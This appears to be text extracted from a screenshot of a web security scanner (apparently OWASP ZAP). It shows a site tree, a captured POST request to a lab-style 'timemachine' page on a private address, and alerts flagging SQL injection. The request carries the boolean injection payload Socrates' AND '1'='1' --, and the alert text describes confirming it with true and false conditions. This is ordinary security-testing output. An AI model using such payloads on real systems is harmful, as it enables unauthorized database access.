 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
GET:home.php
img
GET:ESG-1.png
GET:main_back.webm
GET:index.php
js
GET:inactivity.js
GET:main.js
GET:online_users.js
GET:ping.js
POST:login_action.php()(multipart/form-data)
GET:logout.php
GET:main.php
GET:ping.php
problems
timemachine
POST http://192.168.5.160/problems/timemachine/03.php HTTP/1.1
host: 192.168.5.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 42
Origin: http://192.168.5.160
Connection: keep-alive
Referer: http://192.168.5.160/problems/timemachine/03.php
Cookie:
name=Socrates%27+AND+%271%27%3D%271%27+--+
History Search Alerts Output Active Scan
Alerts (11)
SQL Injection
POST: http://192.168.5.160/problems/time
SQL Injection - MySQL
POST: http://192.168.5.160/problems/time
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (
Missing Anti-clickjacking Header (8)
Input Vector: Form Query
Description:
SQL injection may be possible.
Other Info:
The page results were successfully manipulated using the boolean conditions [Socrates' AND '1'='1' -- ] and [Socrates' AND '1'='2' -- ]
The parameter value being modified was NOT stripped from the HTML output for the purposes of the comparison.
Data was returned for the original parameter.